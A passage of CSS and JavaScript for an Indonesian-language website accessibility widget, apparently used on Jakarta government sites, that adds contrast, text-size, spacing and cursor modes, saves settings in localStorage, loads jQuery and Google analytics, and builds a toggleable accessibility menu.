  .box_text_bottom_disabilitas {
    text-align: center;
    font-size: 12px;
    color: black;
    font-family: "Plus Jakarta Sans", sans-serif !important;
    font-optical-sizing: auto;
    font-weight: 600;
    font-style: normal;
  }

  .box_column_action_strip {
    display: flex;
    flex-direction: column;
    justify-content: center;
    width: 100%;
    margin-top: 2%;
  }

  .box_row_action_strip {
    display: flex;
    flex-direction: row;
    justify-content: center;
    width: 100%;
    margin-top: 2%;
  }


  .strip_loading_process_v2 {
    display: flex;
    flex-direction: column;
    width: 30%;
    height: 5px;
    margin-right: 5px;
    border-radius: 5px;
    background-color: rgb(0, 72, 255);
  }

  .strip_loading_unprocess_v2 {
    display: flex;
    flex-direction: column;
    width: 30%;
    height: 5px;
    opacity: 0.5;
    margin-right: 5px;
    border-radius: 5px;
    background-color: rgb(0, 72, 255);
  }

  .strip_loading_process_v3 {
    display: flex;
    flex-direction: column;
    width: 25%;
    height: 5px;
    margin-right: 5px;
    border-radius: 5px;
    background-color: rgb(0, 72, 255);
  }

  .strip_loading_unprocess_v3 {
    display: flex;
    flex-direction: column;
    width: 25%;
    height: 5px;
    opacity: 0.5;
    margin-right: 5px;
    border-radius: 5px;
    background-color: rgb(0, 72, 255);
  }

  .strip_loading_process_v4 {
    display: flex;
    flex-direction: column;
    width: 15%;
    height: 5px;
    margin-right: 5px;
    border-radius: 5px;
    background-color: rgb(0, 72, 255);
  }

  .strip_loading_unprocess_v4 {
    display: flex;
    flex-direction: column;
    width: 15%;
    height: 5px;
    opacity: 0.5;
    margin-right: 5px;
    border-radius: 5px;
    background-color: rgb(0, 72, 255);
  }

  .icon_svg_color {
    fill: black;
    font-weight: bold;
    font-size: 10px;
    width: 10px;
  }

  .icon_svg_sroke_color {
    fill: none;
    stroke: black;
    stroke-linecap: round;
    stroke-linejoin: round;
  }

  .icon_svg_grey_scale_color_1 {
    fill: black;
    font-weight: bold;
    font-size: 10px;
    width: 10px;
  }

  .icon_svg_grey_scale_color_2 {
    fill: #231f20;
    opacity: 0.08;
    mix-blend-mode: darken;
  }

  .icon_svg_grey_scale_color_3 {
    fill: grey;
  }

  .icon_svg_grey_scale_color_4 {
    fill: #fff;
    opacity: 0.15
  }

  .icon_contrast_white {
    fill: white;
    stroke: rgb(0, 72, 255);
    stroke-linejoin: round;
    stroke-width: 32px
  }

  .icon_contrast_black {
    /*   fill: black;
                stroke: none;*/
    fill: rgb(0, 72, 255);
    stroke: rgb(0, 72, 255);

  }



  .icon_fill_svg_color_black {
    fill: black;
  }

  .icon_fill_svg_color_white {
    fill: white;
  }

  .active_icon_fill_svg_color_black {
    fill: rgb(0, 72, 255);
  }

  .box_group_disabilitas:hover .icon_fill_svg_color_black {
    fill: rgb(0, 72, 255);
  }


  .box_group_disabilitas:hover .icon_svg_grey_scale_color_1 {
    fill: black;
  }

  .box_group_disabilitas:hover .icon_svg_grey_scale_color_2 {
    fill: rgb(0, 72, 255);
  }

  .box_group_disabilitas:hover .icon_svg_grey_scale_color_3 {
    fill: rgb(0, 72, 255);
  }

  .box_group_disabilitas:hover .icon_svg_grey_scale_color_4 {
    fill: rgb(0, 72, 255);
  }

  .box_group_disabilitas:hover .icon_svg_color {
    fill: rgb(0, 72, 255);
  }

  .box_group_disabilitas:hover .icon_svg_sroke_color {
    fill: rgb(0, 72, 255);
    stroke: rgb(0, 72, 255);
  }

  .box_group_disabilitas:hover .box_text_bottom_disabilitas {
    color: rgb(0, 72, 255);
  }

  .box_group_disabilitas:hover .icon_contrast {
    fill: rgb(0, 72, 255);
  }

  .active_box_menu_disabilitas {
    border: 2px solid rgb(0, 72, 255);
  }

  .active_icon_svg_sroke_color {
    fill: rgb(0, 72, 255);
    stroke: rgb(0, 72, 255);
  }

  .active_box_text_bottom_disabilitas {
    color: rgb(0, 72, 255);
  }

  .active_icon_svg_color {
    fill: rgb(0, 72, 255);
  }


  .active_icon_svg_grey_scale_color_1 {
    fill: black;
  }

  .active_icon_svg_grey_scale_color_2 {
    fill: rgb(0, 72, 255);
  }

  .active_icon_svg_grey_scale_color_3 {
    fill: rgb(0, 72, 255);
  }

  .active_icon_svg_grey_scale_color_4 {
    fill: rgb(0, 72, 255);
  }


  .circle_multi {
    fill: none;
    stroke: black;
    stroke-width: 2;
    stroke-linecap: round;
    stroke-linejoin: round;
    stroke-miterlimit: 10;
  }

  .circle_single {
    fill: none;
    stroke: black;
    stroke-width: 2;
    stroke-linecap: round;
    stroke-linejoin: round;
    stroke-miterlimit: 10;
  }

  .box_group_disabilitas:hover .circle_multi {
    stroke: rgb(0, 72, 255);
  }

  .box_group_disabilitas:hover .circle_single {
    stroke: rgb(0, 72, 255);
  }

  .active_circle_single {
    stroke: rgb(0, 72, 255);
  }

  .active_circle_multi {
    stroke: rgb(0, 72, 255);
  }

  .group_row_widget_dsb {
    display: flex;
    flex-direction: row;
  }




  .layout_bahasa_widget {
    display: none;
    flex-direction: column;
    height: 250px;
    width: 500px;

    overflow: scroll;
  }

  .layout_bahasa_widget_active {
    display: flex;
    flex-direction: column;

  }

  .group_title_bahasa {
    display: flex;
    flex-direction: column;
    width: 100%;
    border-bottom: 1px solid #b4bfd0;
  }

  .title_daftar_bahasa {
    display: flex;
    flex-direction: column;
    text-align: center;
    font-size: 18px;
    padding-top: 15px;
    padding-bottom: 15px;
    font-family: 'Plus Jakarta Sans' !important;
    font-weight: bolder;
    color: black;


  }

  .hidden_svg {
    display: none;
  }

  .column_reset_disabilitas_menu {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    width: 100%;
    height: 100px;
    margin-bottom: 5vh;
  }
  .column_cek_version_dsb {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    width: 100%;
    height: 50px;
    margin-top: -5vh;
    margin-bottom: 8vh;
  }

  .column_cek_creator {
    display: flex;
    flex-direction: column;
    font-family: 'Plus Jakarta Sans' !important;
    font-weight: bolder;
    font-size: 8px;
    color: black;
    margin-left: 5px;
    height: max-content;

  }

  .row_column_creator{
    display: flex;
    flex-direction: row;
    width: 100%;
    overflow:hidden;
    height: 20px;
    margin-top: 7vh;
    margin-bottom: 6vh;
    justify-content: flex-end;
  }

  .creator_widget {
    display: flex;
    flex-direction: column;
    font-family: 'Plus Jakarta Sans' !important;
    font-weight: bold;
    font-size: 8px;
    color: grey;
  }

  .column_text_cek_version_dsb {
    display: flex;
    flex-direction: column;
    width: 90%;
    font-family: 'Plus Jakarta Sans' !important;
    font-weight: bolder;
    font-size: 14px;
    color: black;
    text-align: center;
  }


  .row_persegi_reset {
    display: flex;
    flex-direction: row;
    background-color: rgb(0, 72, 255);
    height: 50px;
    width: 450px;
    justify-content: center;
    align-items: center;
    border-radius: 20px;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.4);
    cursor: pointer;
  }

  .icon_persegi_riset {
    display: flex;
    flex-direction: column;
    width: max-content;
    justify-content: flex-start;
    margin-left: 10px
  }

  .column_text_persegi_riset {
    display: flex;
    flex-direction: column;
    width: 90%;
    font-family: 'Plus Jakarta Sans' !important;
    font-weight: bolder;
    font-size: 16px;
    color: white;
  }

.circle_aksesbilitas_popup {
  display: flex;
  flex-direction: column;
  bottom: 0;
  z-index: 999999999999;
  position: fixed;
  left: 0;
  background-color: rgb(0, 72, 255);
  width: 60px;
  height: 60px;
  cursor: pointer;
  align-items: center;
  justify-content: center;
  border-radius: 80px;
  margin-top:0px;
   margin-bottom: 45px;
  margin-left: 20px;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.4);
}

  .circle_aksesbilitas_2 {
    display: flex;
    flex-direction: column;
    background-color: white;
    align-items: center;
    justify-content: center;
    width: 66px;
    height: 67px;
    border-radius: 67px;
  }

  .circle_aksesbilitas_3 {
    display: flex;
    flex-direction: column;
    background-color: rgb(0, 72, 255);
    width: 59px;
    height: 60px;
    border-radius: 55px;
    align-items: center;
    justify-content: center;
  }


  .circle_aksesbilitas_popup:hover {
    width: 65px;
    height: 65px;
    border-radius: 85px;
  }

  .circle_aksesbilitas_popup:hover .circle_aksesbilitas_2 {
    width: 71px;
    height: 72px;
    border-radius: 72px;
  }

  .circle_aksesbilitas_popup:hover .circle_aksesbilitas_3 {
    width: 64px;
    height: 65px;
    border-radius: 60px;
  }

  .svg_icon_popoup_dsb {
    fill: white;
  }

  .cursor_website_all {
    cursor: url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3C!-- Uploaded to: SVG Repo, www.svgrepo.com, Generator: SVG Repo Mixer Tools --%3E%3Csvg width='60px' height='60px' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath style=' stroke: black; stroke-width: 2;' d='M16.5744 19.1999L12.6361 15.2616L11.4334 16.4643C10.2022 17.6955 9.58656 18.3111 8.92489 18.1658C8.26322 18.0204 7.96225 17.2035 7.3603 15.5696L5.3527 10.1205C4.15187 6.86106 3.55146 5.23136 4.39141 4.39141C5.23136 3.55146 6.86106 4.15187 10.1205 5.35271L15.5696 7.3603C17.2035 7.96225 18.0204 8.26322 18.1658 8.92489C18.3111 9.58656 17.6955 10.2022 16.4643 11.4334L15.2616 12.6361L19.1999 16.5744C19.6077 16.9821 19.8116 17.186 19.9058 17.4135C20.0314 17.7168 20.0314 18.0575 19.9058 18.3608C19.8116 18.5882 19.6077 18.7921 19.1999 19.1999C18.7921 19.6077 18.5882 19.8116 18.3608 19.9058C18.0575 20.0314 17.7168 20.0314 17.4135 19.9058C17.186 19.8116 16.9821 19.6077 16.5744 19.1999Z' fill='%23ffffff'/%3E%3C/svg%3E"), pointer !important;

  }

  .group_body_bahasa {
    display: flex;
    flex-direction: column;
  }




  /*on*/

.change-navbar-website {
  background-color: rgb(0, 0, 0) !important;
}

.kontras_2_bg_black_yellow {
  background-color: black !important;
  background      : black !important;
  color           : yellow !important;
}

.kontras_2_bg_href {
  color: #00f3f7 !important;
}

.kontras_2_bg_black_green {
  background-color: black !important;
  background      : black !important;
  color           : #40C090 !important;
}

.kontras_2_underline_1 {
  text-decoration      : underline !important;
  text-decoration-color: black !important;
}

.kontras_2_underline_2 {
  text-decoration      : underline !important;
  background-color     : black !important;
  background           : black !important;
  color                : yellow !important;
  text-decoration-color: yellow !important;
}

.kontras_2_border {
  border-color: white !important;
}

.kontras_3_bg_black_yellow {
  background-color: black !important;
  background      : black !important;
  color           : yellow !important;
}

.kontras_3_underline_1 {
  text-decoration      : underline !important;
  text-decoration-color: yellow !important;
}

.kontras_3_underline_2 {
  text-decoration      : underline !important;
  text-decoration-color: yellow !important;
  background-color     : black !important;
  background           : black !important;
  color                : yellow !important;
}



.kontras_4_bg_black_white {
  background-color: white !important;
  background      : white !important;
  color           : black !important;
}

.kontras_4_underline_1 {
  text-decoration      : underline !important;
  text-decoration-color: yellow !important;
}

.kontras_4_underline_2 {
  text-decoration      : underline !important;
  text-decoration-color: yellow !important;
  background-color     : black !important;
  background           : black !important;
  color                : yellow !important;
}

.kontras_4_border {
  border-color: black !important;
}
.rata_column_kiri_widget{
  justify-content: flex-start !important;
}
.rata_column_tengah_widget{
  justify-content: center !important;
}
.rata_column_kanan_widget{
  justify-content: flex-end !important;
}

.rata_text_kiri_widget{
  text-align: left !important;
}
.rata_text_tengah_widget{
  text-align: center !important;
}
.rata_text_kanan_widget{
  text-align: right !important;
}


.rata_column_kanan_kiri_text_widget{
  text-align:justify !important;
  text-justify:inter-word !important;
  justify-content:"" !important;
}
.underline_link_1{
  text-decoration      : underline !important;
    text-decoration-color: black !important;
}
    .underline_link_1_kontras{
  text-decoration      : underline !important;
    text-decoration-color: yellow !important;
}
.underline_link_2{
  text-decoration      : underline !important;
  text-decoration-color: yellow !important;
  background-color     : black !important;
  background           : black !important;
  color                : yellow !important;
}


  @media screen and (min-device-width: 1200px) and (max-device-width: 1600px) {

    .group_title_disabilitas {
        height: 12vh;
        margin-left: 4%;
    }

    .group_box_content_disabilitas {
        width: 500px;
        height: 88vh;
    }

    .group_scroll_content {
        width: 500px;
        height: 88vh;
    }
  }

  @media only screen and (max-width: 900px) {
  .circle_aksesbilitas_popup{
  margin-top:15%;
}
    .column_reset_disabilitas_menu {
        width: 100vw;
        margin-bottom: 7vh;
    }

    .row_persegi_reset {
      width: 90vw;
        padding-left: 5%;
        padding-right: 5%;

    }

    .column_text_persegi_riset {
      font-size: 14px;
  }

    .content_aksesbilitas {
        width: -100vw;
    }

    .content_daftar_action_disabilitas {
        width: max-content;
        padding-left: 0px;
    }

    .box_text_bottom_disabilitas {
        font-size: 12px;
        line-height: 1.5em;
    }

    .box_group_disabilitas {
        width: 45vw !important;

    }

    .active_box_menu_disabilitas {
        width: 45vw !important;
    }

    .content_aksesbilitas .groupcontenttoolbar {
        transform: translateX(-100vw);
        transition: transform 0.6s;
    }

    .content_aksesbilitas_utama {
        width: 100vw;
        /* transition: transform 0.3s ease-in-out;*/
    }

    .content_aksesbilitas.new-show-toolbar .groupcontenttoolbar {
        transform: translateX(0vw);

    }

    .layout_bahasa_widget {
        width: 100vw;
    }


    .end_title_disabilitas {
        align-items: flex-end;
        width: 30vw;
        margin-right: 10px;

    }

    .layout_grid_disabilitas {
        display: inline-grid;
        grid-template-columns: auto auto;
        align-items: center;
        justify-content: center;
        gap: 18px 10px;
    }

    .group_box_content_disabilitas {

        width: 100vw;
        height: 90vh;

    }

    .group_scroll_content {
        width: 100vw;
        height: 100vh;
    }

    .box_name_menu_disabilitas {
        text-align: left;
        margin-left: 10px;
        font-size: 14px;

    }

    .layout_content_title {

        width: 100%;
    }

    .row_title_disabilitas {
        width: 100vw;
    }

    .title_disabilitas {
        width: max-content;
        font-size: 16px;
    }

    .start_title_disabilitas {

        width: 60vw;


    }

    .group_title_disabilitas {
        width: 100vw;
        height: 10vh;
        margin-left: 4%;
    }

  }
`;

localStorage.removeItem("permismobile");
localStorage.removeItem("permisvoice");


var audio;
var interval_animate_widget = 0;
var action_text_besar = [];
var action_text_kecil = [];
var action_contrash_widget = [];
var action_perataan_text_widget = [];
var action_line_height_text_widget = [];
var action_space_text_widget = [];
var action_garis_bawahi_tautan_widget = [];
var cek_action_sound_search = [];

var action_grey_scale_widget = [];




var head = document.head || document.getElementsByTagName('head')[0];

if (!(typeof jQuery === 'function')) {
    var script_jquery = document.createElement('script');
    script_jquery.src = 'https://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js';
    script_jquery.type = 'text/javascript';
    document.body.appendChild(script_jquery);
}


var script_google_anal = document.createElement('script');
script_google_anal.src = 'https://www.googletagmanager.com/gtag/js?id=UA-96355266-1';
script_google_anal.type = 'text/javascript';
document.body.appendChild(script_google_anal);


var script_google_anal_v2 = document.createElement('script');
script_google_anal_v2.src = 'https://www.googletagmanager.com/gtag/js?id=G-SJLG49CX7N';
script_google_anal_v2.type = 'text/javascript';
document.body.appendChild(script_google_anal_v2);



var style = document.createElement('style');

head.appendChild(style);

style.type = 'text/css';
if (style.styleSheet) {
    style.styleSheet.cssText = css_loader;
} else {
    style.appendChild(document.createTextNode(css_loader));
}

var create_div_element = document.createElement('div');
create_div_element.setAttribute("id", "new_load_disabilitas");
document.body.appendChild(create_div_element);

var create_slider_dsb_element = document.createElement('div');
create_slider_dsb_element.setAttribute("id", "slider_dsb_element");
document.body.appendChild(create_slider_dsb_element);


var interval_cek_element = 0;

interval_cek_element = setInterval(cek_fungsi_jquery, 100);

function cek_fungsi_jquery() {
    var get_id_dsb = document.getElementById("new_load_disabilitas");
    const except_website = ["www.google.com"];
    var string = base_url_website;
    if ((new RegExp('\\b' + except_website.join('\\b|\\b') + '\\b')).test(string)) {

    } else {
        var find_id_dsb = document.body.contains(get_id_dsb);
        if (find_id_dsb) {
            jquery_cek_all();
            setTimeout(() => {


                //  $(window).load(function () {
                hit_api_tracking(base_url_website, 'no_data');
                //  });
                load_html_dsb();
                cek_local_function();
                clearInterval(interval_cek_element);
            }, 1000);
        }
    }
}


function jquery_cek_all() {
    jQuery(document).ready(function () {
        jQuery.fn.cssImportant = function (name, value) {
            const $this = this;
            const applyStyles = (n, v) => {
                // Convert style name from camelCase to dashed-case.
                const dashedName = n.replace(/(.)([A-Z])(.)/g, (str, m1, upper, m2) => {
                    return m1 + "-" + upper.toLowerCase() + m2;
                });
                // Loop over each element in the selector and set the styles.
                $this.each(function () {
                    this.style.setProperty(dashedName, v, "important");
                });
            };
            // If called with the first parameter that is an object,
            // Loop over the entries in the object and apply those styles.
            if (jQuery.isPlainObject(name)) {
                for (const [n, v] of Object.entries(name)) {
                    applyStyles(n, v);
                }
            } else {
                // Otherwise called with style name and value.
                applyStyles(name, value);
            }
            // This is required for making jQuery plugin calls chainable.
            return $this;
        };
    });
}


function cek_local_function() {

    if (getOS() == "Android") {
        $(".column_text_persegi_riset").cssImportant("font-size", "12px");
    }

    var cek_text_besar = localStorage.getItem("text_besar");

    if (cek_text_besar != null) {
        action_text_besar.length = 0;
        cek_action_sound_search.length = 0;

        load_active_text_besar();
        if (cek_text_besar == 1) {
            var value_one_text_besar = [1];
            action_text_besar.push(...value_one_text_besar);
            text_besar_1();
        } else if (cek_text_besar == 2) {
            var value_one_text_besar = [1, 1];
            action_text_besar.push(...value_one_text_besar);
            text_besar_2();
            //   console.log(action_text_besar);
        } else if (cek_text_besar == 3) {
            var value_one_text_besar = [1, 1, 1];
            action_text_besar.push(...value_one_text_besar);
            text_besar_3();
        } else if (cek_text_besar == 4) {
            var value_one_text_besar = [1, 1, 1, 1];
            action_text_besar.push(...value_one_text_besar);
            text_besar_4();
        }
    }

    var cek_text_kecil = localStorage.getItem("text_kecil");
    if (cek_text_kecil != null) {
        action_text_kecil.length = 0;
        cek_action_sound_search.length = 0;

        load_active_text_kecil();
        if (cek_text_kecil == 1) {
            var value_one_text_kecil = [1];
            action_text_kecil.push(...value_one_text_kecil);
            text_kecil_1();
        } else if (cek_text_kecil == 2) {
            var value_one_text_kecil = [1, 1];
            action_text_kecil.push(...value_one_text_kecil);
            text_kecil_2();
            //   console.log(action_text_kecil);
        } else if (cek_text_kecil == 3) {
            var value_one_text_kecil = [1, 1, 1];
            action_text_kecil.push(...value_one_text_kecil);
            text_kecil_3();
        } else if (cek_text_kecil == 4) {
            var value_one_text_kecil = [1, 1, 1, 1];
            action_text_kecil.push(...value_one_text_kecil);
            text_kecil_4();

        }
    }

    var cek_grey_scale_active = localStorage.getItem("grey_scale_active");
    if (cek_grey_scale_active != null) {
        action_grey_scale_widget.length = 0;
        if (cek_grey_scale_active == 1) {
            var value_grey_scale = [1];
            action_grey_scale_widget.push(...value_grey_scale);
            load_active_grey_scale();
        }
    }



    var cek_kontras_active = localStorage.getItem("action_kontras");
    if (cek_kontras_active != null) {
        load_active_kontras();
        action_contrash_widget.length = 0;
        cek_action_sound_search.length = 0;

        if (cek_kontras_active == 1) {
            var value_one_kontras = [1];
            action_contrash_widget.push(...value_one_kontras);
            action_kontras_1();
        } else if (cek_kontras_active == 2) {
            var value_one_kontras = [1, 1];
            action_contrash_widget.push(...value_one_kontras);
            action_kontras_2();
        } else if (cek_kontras_active == 3) {
            var value_one_kontras = [1, 1, 1];
            action_contrash_widget.push(...value_one_kontras);
            action_kontras_3();
        } else if (cek_kontras_active == 4) {
            var value_one_kontras = [1, 1, 1, 1];
            action_contrash_widget.push(...value_one_kontras);
            action_kontras_4();
        }
    }




    var cek_hidden_image = localStorage.getItem("action_hidden_image");
    if (cek_hidden_image != null) {
        cek_action_sound_search.length = 0;
        if (cek_hidden_image == 1) {
            load_active_hidden_image();
        }
    }



    var cek_perataan_text = localStorage.getItem("perataan_text");
    if (cek_perataan_text != null) {
        load_active_perataan_text();
        action_perataan_text_widget.length = 0;
        cek_action_sound_search.length = 0;

        if (cek_perataan_text == 1) {
            var value_one_perataan_text = [1];
            action_perataan_text_widget.push(...value_one_perataan_text);
            action_perataan_text_1();
        } else if (cek_perataan_text == 2) {
            var value_one_perataan_text = [1, 1];
            action_perataan_text_widget.push(...value_one_perataan_text);
            action_perataan_text_2();
        } else if (cek_perataan_text == 3) {
            var value_one_perataan_text = [1, 1, 1];
            action_perataan_text_widget.push(...value_one_perataan_text);
            action_perataan_text_3();
        } else if (cek_perataan_text == 4) {
            var value_one_perataan_text = [1, 1, 1, 1];
            action_perataan_text_widget.push(...value_one_perataan_text);
            action_perataan_text_4();
        }
    }



    var cek_tulisan_dpt_dibaca = localStorage.getItem("action_tulisan_dpt_dibaca");
    if (cek_tulisan_dpt_dibaca != null) {
        cek_action_sound_search.length = 0;

        if (cek_tulisan_dpt_dibaca == 1) {
            load_active_tulisan_dpt_dibaca();
        }
    }


    var cek_action_line_height = localStorage.getItem("action_line_height");
    if (cek_action_line_height != null) {

        action_line_height_text_widget.length = 0;
        cek_action_sound_search.length = 0;

        load_active_tulisan_line_height();
        if (cek_action_line_height == 1) {
            var value_one_line_height = [1];
            action_line_height_text_widget.push(...value_one_line_height);
            action_line_height_1();
        } else if (cek_action_line_height == 2) {
            var value_one_line_height = [1, 1];
            action_line_height_text_widget.push(...value_one_line_height);
            action_line_height_2();
        } else if (cek_action_line_height == 3) {
            var value_one_line_height = [1, 1, 1];
            action_line_height_text_widget.push(...value_one_line_height);
            action_line_height_3();
        }
    }

    var cek_animate_pause = localStorage.getItem("action_animate_pause");
    if (cek_animate_pause != null) {
        cek_action_sound_search.length = 0;
        if (cek_animate_pause == 1) {
            load_active_animate_pause();
        }
    }





    var cek_action_kursor_change = localStorage.getItem("action_kursor_change");
    if (cek_action_kursor_change != null) {
        cek_action_sound_search.length = 0;

        if (cek_action_kursor_change == 1) {
            load_active_kursor_change();
        }
    }





    var cek_action_space_text = localStorage.getItem("action_space_text");
    if (cek_action_space_text != null) {
        cek_action_sound_search.length = 0;

        load_active_space_text();
        action_space_text_widget.length = 0;
        if (cek_action_space_text == 1) {
            var value_one_space_tex = [1];
            action_space_text_widget.push(...value_one_space_tex);
            action_space_text_1();
        } else if (cek_action_space_text == 2) {
            var value_one_space_tex = [1, 1];
            action_space_text_widget.push(...value_one_space_tex);
            action_space_text_2();
        } else if (cek_action_space_text == 3) {
            var value_one_space_tex = [1, 1, 1];
            action_space_text_widget.push(...value_one_space_tex);
            action_space_text_3();
        }
    }



    var cek_action_garis_bawahi_tautan = localStorage.getItem("action_link_all");
    if (cek_action_garis_bawahi_tautan != null) {
        cek_action_sound_search.length = 0;

        load_active_link_all();
        action_garis_bawahi_tautan_widget.length = 0;
        if (cek_action_garis_bawahi_tautan == 1) {
            var value_one_space_garis_link = [1];
            action_garis_bawahi_tautan_widget.push(...value_one_space_garis_link);
            action_garis_link_1();
        } else if (cek_action_garis_bawahi_tautan == 2) {
            var value_one_space_garis_link = [1, 1];
            action_garis_bawahi_tautan_widget.push(...value_one_space_garis_link);
            action_garis_link_2();
        }
    }

}


function load_html_dsb() {
    var popup_dsb = `<div class="circle_aksesbilitas_popup" id="show_menu_dsb_web">
<svg width="141" height="139" viewBox="0 0 141 139" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect width="141" height="139" fill="url(#pattern0_1070_285)"/>
<defs>
<pattern id="pattern0_1070_285" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_1070_285" transform="scale(0.0035461 0.00359712)"/>
</pattern>
<image id="image0_1070_285" width="282" height="278" preserveAspectRatio="none" xlink:href="[data-uri]"/>
</defs>
</svg>
</div>`;
    slider_popup_disabilitas();
    $('#new_load_disabilitas').html(popup_dsb);
    document.onkeydown = function (e) {
        if (e.ctrlKey &&
            (e.keyCode === 85)) {
            if ($('.content_aksesbilitas').hasClass('new-show-toolbar')) {
                event.preventDefault();
                var stickyToolbarContainer = document.querySelector(
                    ".content_aksesbilitas"
                );
                stickyToolbarContainer.classList.remove("new-show-toolbar");
                $('#show_menu_dsb_web').css('display', 'flex');

            } else {
                var stickyToolbarContainer = document.querySelector(
                    ".content_aksesbilitas"
                );
                stickyToolbarContainer.classList.toggle("new-show-toolbar");
                $('#show_menu_dsb_web').css('display', 'none');
            }
            return false;
        } else {

            return true;
        }
    };

    $("#circle_close_popup_dsb").click(function (event) {
        event.preventDefault();
        var stickyToolbarContainer = document.querySelector(
            ".content_aksesbilitas"
        );
        stickyToolbarContainer.classList.remove("new-show-toolbar");
        $('#show_menu_dsb_web').css('display', 'flex');
    });

    $("#show_menu_dsb_web").click(function (event) {
        event.preventDefault();
        var stickyToolbarContainer = document.querySelector(
            ".content_aksesbilitas"
        );
        stickyToolbarContainer.classList.toggle("new-show-toolbar");
        $('#show_menu_dsb_web').css('display', 'none');

    });

    $("input[autocomplete]").on("input", function () {
        var dInput = this.value;
        cek_action_sound_search.length = 0;
        if (dInput.length > 2) {
            funky = setInterval(function () {
                cek_local_function();
            }, 250);
            cek_action_sound_search.push(1);
        }
    });




    window.dataLayer = window.dataLayer || [];

    function gtag() {
        dataLayer.push(arguments);
    }
    gtag('js', new Date());

    gtag('config', 'G-SJLG49CX7N');




}
var my_website_jkt = "";
var except_url = ["www.jakarta.go.id", "jakarta.go.id", "ppid.jakarta.go.id"];
if ((new RegExp('\\b' + except_url.join('\\b|\\b') + '\\b')).test(base_url_website)) {
    my_website_jkt = "Mode Suara";
} else {
    my_website_jkt = "Moda Suara";
}

function slider_popup_disabilitas() {

    var slider_popup = `<div class="content_aksesbilitas" id="widget_menu_disabilitas">
<div class="groupcontenttoolbar" id="checklangmenu">
    <div class="content_aksesbilitas_utama">
        <div class="group_title_disabilitas">
            <div class="row_title_disabilitas">
                <div class="start_title_disabilitas">
                    <div class="title_disabilitas">Menu Aksesibilitas (CTRL+U)</div>
                </div>
                <div class="end_title_disabilitas">
                    <div class="box_circle_disabilitas" id="circle_close_popup_dsb">
                        <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="15px" height="15px" viewBox="0 0 448 448" fill="none">
                            <path class="icon_x_svg_color" d="M437.5,386.6L306.9,256l130.6-130.6c14.1-14.1,14.1-36.8,0-50.9c-14.1-14.1-36.8-14.1-50.9,0L256,205.1L125.4,74.5  c-14.1-14.1-36.8-14.1-50.9,0c-14.1,14.1-14.1,36.8,0,50.9L205.1,256L74.5,386.6c-14.1,14.1-14.1,36.8,0,50.9  c14.1,14.1,36.8,14.1,50.9,0L256,306.9l130.6,130.6c14.1,14.1,36.8,14.1,50.9,0C451.5,423.4,451.5,400.6,437.5,386.6z" />
                        </svg>
                    </div>
                </div>
            </div>
        </div>
        <div class="group_box_content_disabilitas">
            <div class="group_scroll_content">
                <div class="layout_content_title">
                    <div class="group_row_widget_dsb">
                        <div class="group_action_bahasa" id="dropdown_bahasa_widget">
                            <div class="box_content_disabilitas">
                                <div class="name_id">ID</div>
                            </div>
                            <div class="box_name_menu_disabilitas">
                                Bahasa Indonesia (Indonesian)
                            </div>
                        </div>
                        <div class="box_button_switch">

                        </div>
                    </div>
                </div>

                <div class="layout_bahasa_widget" id="show_bahasa_widget_dsb">
                    <div class="group_title_bahasa">
                        <div class="title_daftar_bahasa">
                            Daftar Bahasa Widget Aksesibilitas
                        </div>
                    </div>
                    <div class="group_body_bahasa">
                        <!--div class="catatan_kosong">Saat Ini Sedang Tidak Tersedia Bahasa Lain</div-->
                    </div>
                </div>
                <div class="content_daftar_action_disabilitas">
                    <div class="layout_grid_disabilitas">
                        <div class="box_group_disabilitas" id="action_moda_suara">
                            <div class="box_icon_disabilitas">
                                <svg data-name="Layer 1" width="80px" height="60px" id="Layer_1" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                                    <defs>
                                    </defs>
                                    <line class="icon_svg_sroke_color" x1="2.5" x2="2.5" y1="10.5" y2="13.5" />
                                    <line class="icon_svg_sroke_color" x1="4.875" x2="4.875" y1="8" y2="16" />
                                    <line class="icon_svg_sroke_color" x1="7.25" x2="7.25" y1="5.045" y2="18.955" />
                                    <line class="icon_svg_sroke_color" x1="9.625" x2="9.625" y1="8.909" y2="15.091" />
                                    <line class="icon_svg_sroke_color" x1="12" x2="12" y1="10" y2="14" />
                                    <line class="icon_svg_sroke_color" x1="14.375" x2="14.375" y1="6.5" y2="17.5" />
                                    <line class="icon_svg_sroke_color" x1="16.75" x2="16.75" y1="3.5" y2="20.5" />
                                    <line class="icon_svg_sroke_color" x1="19.125" x2="19.125" y1="8.136" y2="15.864" />
                                    <line class="icon_svg_sroke_color" x1="21.5" x2="21.5" y1="10.455" y2="13.545" />
                                </svg>
                            </div>
                           <div class="box_text_bottom_disabilitas">`+ my_website_jkt + `
                            </div>
                            <div class="box_column_action_strip">

                            </div>
                        </div>
                        <div class="box_group_disabilitas" id="action_perbesar_text">
                            <div class="box_icon_disabilitas">


                                <svg version="1.0" xmlns="http://www.w3.org/2000/svg" width="70px" height="70px" width="234.000000pt" height="174.000000pt" viewBox="0 0 234.000000 174.000000" preserveAspectRatio="xMidYMid meet">

                                    <g transform="translate(0.000000,174.000000) scale(0.100000,-0.100000)" fill="#000000" stroke="none">
                                        <path class="icon_svg_color" d="M900 1470 l0 -100 250 0 250 0 0 -590 0 -590 95 0 95 0 0 590 0 590
                                            248 2 247 3 3 98 3 97 -596 0 -595 0 0 -100z" />
                                        <path class="icon_svg_color" d="M117 1173 c-4 -3 -7 -48 -7 -100 l0 -93 200 0 200 0 0 -395 0 -395 100 0 100 0 0 395 0 395 195 0 195 0 0 100 0 100 -488 0 c-269 0 -492 -3 -495-7z" />
                                    </g>
                                </svg>

                                <!--svg version="1.1" width="60px" height="60px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg" fill="none">
                                    <path class="icon_svg_color" d="M16 9v8h-2V9h-4V7h10v2h-4zM8 5v12H6V5H0V3h15v2H8z" />
                                </svg-->
                            </div>
